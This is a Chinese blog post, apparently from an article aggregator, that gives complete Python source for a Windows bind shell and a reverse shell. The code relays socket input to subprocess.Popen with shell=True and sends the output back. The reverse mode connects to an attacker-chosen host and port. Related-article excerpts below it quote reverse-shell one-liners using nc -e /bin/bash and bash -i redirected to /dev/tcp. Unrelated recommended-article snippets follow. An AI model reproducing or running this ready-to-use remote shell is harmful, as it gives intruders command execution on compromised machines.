Windows正向绑定shell和反向反弹shell的Python代码

Windows下的shell原理

经过查阅资料,使用os.dup2(nfd, ofd)的方式重定向socket的输入输出到windows系统的cmd是无法做到的,属于系统原因,不能直接复制Linux下的方案,所以只能写程序收集socket的输入,调用subprocess.Popen去执行,然后获取输出后在返回给socket。

Python源代码

# -*- coding:utf-8 -*-

# 引入依赖的库、包、模块

import os

import select

import socket

import subprocess

from optparse import OptionParser

# 定义shell函数

def BindConnect(addr, port):

'''正向连接shell'''

try:

shell = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

shell.bind((addr,port))

shell.listen(1)

except Exception as reason:

print ('[-] Failed to Create Socket : %s'%reason)

exit(0)

client, addr = shell.accept()

rlist = [shell, client]

wlist = []

elist = [shell, client]

while True:

client.send("bobac's-shell#")

rs,ws,es = select.select(rlist,wlist,wlist)

for sockfd in rs:

if sockfd == client:

command = client.recv(1024)

if command == 'exit':

shell.close()

client.close()

break

result, error = subprocess.Popen(command,shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE).communicate()

client.sendall(result.decode("GB2312").encode("UTF-8"))

def ReserveConnect(addr, port):

'''反弹连接shell'''

try:

shell = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

shell.connect((addr,port))

except Exception as reason:

print ('[-] Failed to Create Socket : %s'%reason)

exit(0)

rlist = [shell]

wlist = []

elist = [shell]

while True:

shell.send("bobac's-shell#")

rs,ws,es = select.select(rlist,wlist,wlist)

for sockfd in rs:

if sockfd == shell:

command = shell.recv(1024)

if command == 'exit':

shell.close()

break

result, error = subprocess.Popen(command,shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE).communicate()

shell.sendall(result.decode("GB2312").encode("UTF-8"))

# 主函数运行

if __name__ == "__main__":

optParser = OptionParser()

optParser.add_option('-r','--reverse', action='store_true', dest='reverse')

optParser.add_option('-b','--bind', action='store_true', dest='bind')

optParser.add_option("-a","--addr", dest="addr")

optParser.add_option("-p","--port", dest="port")

options , args = optParser.parse_args()

if options.reverse:

ReserveConnect(options.addr, int(options.port))

elif options.bind:

BindConnect(options.addr, int(options.port))





运行效果如图

Windows正向绑定shell和反向反弹shell的Python代码的更多相关文章

- [Shell]多姿势反弹shell

客户端监听本地: nc -nvlp 4444 从原生的 shell 环境切换到 linux 的交互式 bash 环境: python -c 'import pty; pty.spawn("/ ...

- nc基本操作&反弹shell

一.nc简介 nc 被称为瑞士军刀netcat ,所做的就是在两台电脑之间建立链接,并返回两个数据流. 可运行在TCP或者UDP模式,添加参数 -u 则调整为UDP,默认为TCP 即可用在window ...

- 从一次渗透谈到linux如何反弹shell

零.绪论 背景: ThinkPHP框架的--> 找到一个OS命令注入(很简单的Burp可以直接扫出来的那种):页面配置系统默认网关处. 一.渗透过程 1.首先看了一下,没有回显. 2.用ceye ...

- 反弹Shell小结

1.NC反弹shell 1.1.正向反弹shell 服务器 nc -lvvp 7777 -e /bin/bash 攻击机 nc server-ip 7777 1.2.反向反弹shell 攻击机 nc ...

- linux 反弹shell

Linux下反弹shell笔记 0x00 NC命令详解 在介绍如何反弹shell之前,先了解相关知识要点. nc全称为netcat,所做的就是在两台电脑之间建立链接,并返回两个数据流 可运行在TCP或 ...

- 反弹Shell原理及检测技术研究

1. 反弹Shell的概念本质 所谓的反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端. 本文会先分别讨论: ...

- 各种反弹shell的总结

linux自带的bash反弹shell 在攻击机行执行 nc -lvvp 12345 来监听端口 在目标机上执行bash -i >& /dev/tcp/攻击机IP/12345 0> ...

- NC反弹shell的几种方法

假如ubuntu.CentOS为目标服务器系统 kali为攻击者的系统,ip为:192.168.0.4,开放7777端口且没被占用 最终是将ubuntu.CentOS的shell反弹到kali上 正向 ...

- Linux下反弹shell笔记

0x00 NC命令详解 在介绍如何反弹shell之前,先了解相关知识要点. nc全称为netcat,所做的就是在两台电脑之间建立链接,并返回两个数据流 可运行在TCP或者UDP模式,添加参数 —u 则 ...

随机推荐

- rsync工具介绍 rsync常用选项 rsync通过ssh同步

linux文件同步工具-rsync [root@centos7 tmp]# yum install -y rsync rsync可以增量的同步,只同步变更的文件 把/etc/passwd 同步到/tm ...

- iOS开发异常处理教程

以下是两篇xcode开发如何处理异常的教程,建议一读 part 1 part 2 梗概如下: 基本上你能碰到两种崩溃的情况:SIGABRT (也叫EXC_CRASH),和EXC_BAD_ACCESS ...

- 7 Django系列之关于bootstrap-table插件的简单使用

preface 我们在前端html页面的时候做表格最常用的就是jinja2渲染,这样的好处是无须引用外部插件,直接使用就行,方便.但是不好的就是前端CSS样式以及其他表格排序筛选功能需要自己写,增加了 ...

- unity, WaterProDaytime注意事项。

一,多个WaterProDaytime不要公用material. 原因是:水面material的shader(FXWaterPro.shader)引用了reflectionTexture,而水面1的r ...

- 多页Excel转换成PDF时如何保存为单独文件

通过ABBYY PDF Transformer+图文识别软件,使用PDF-XChange打印机将多页Excel工作簿转换成PDF文档(相关文章请参考ABBYY PDF Transformer+从MS ...

- 如何在 CentOS 7 上安装 Docker

Docker 是一个开源工具,它可以让创建和管理 Linux 容器变得简单.容器就像是轻量级的虚拟机,并且可以以毫秒级的速度来启动或停止.Docker 帮助系统管理员和程序员在容器中开发应用程序,并且 ...

- 禁用滚动视图ListView、ViewPager、ScrollView、HorizontalScrollView、WebView边界颜色渐变

禁用滚动视图ListView.ViewPager.ScrollView.HorizontalScrollView.WebView边界颜色渐变 ListView.ViewPager.ScrollView ...

- VSCode------.net core2.0发布后配置到Window Service 2008R2报500错误

如图: 解决方法: 出现这个错误是因为 IIS 采用了更安全的 web.config 管理机制,默认情况下会锁住配置项不允许更改. 要取消锁定可以运行命令行 %windir%\system32\ine ...

- Linux环境SVN命令行使用经验总结(转)

在windows机器上开发得差不多了之后,打包传送到开发机编译,在开发机上解决编译错误. [缺点] 浪费时间在打包解包,机器间传输代码. 在windows机器上开发之后,check in代码进分支,在 ...

- js节流函数高级版

节流函数其主要作用就是防止用户在短时间内多次触发该事件. <!DOCTYPE html> <html lang="en"> <head> < ...